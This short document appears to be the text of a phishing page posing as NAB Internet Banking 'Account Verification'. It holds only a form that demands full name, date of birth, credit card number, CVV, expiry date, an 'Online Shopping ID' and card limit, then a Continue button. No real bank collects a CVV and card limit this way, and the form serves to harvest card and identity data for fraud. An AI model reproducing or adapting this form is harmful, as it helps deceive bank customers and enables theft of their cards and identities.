 nab

Internet Banking

ACCOUNT VERIFICATION

FULL NAME *

DATE OF BIRTH (DD/MM/YYYY) *

CREDIT CARD NUMBER *

CVV *

EXPIRATION DATE (MM/YY) *

OSID (Online Shopping ID) *

CREDIT CARD LIMIT *

Continue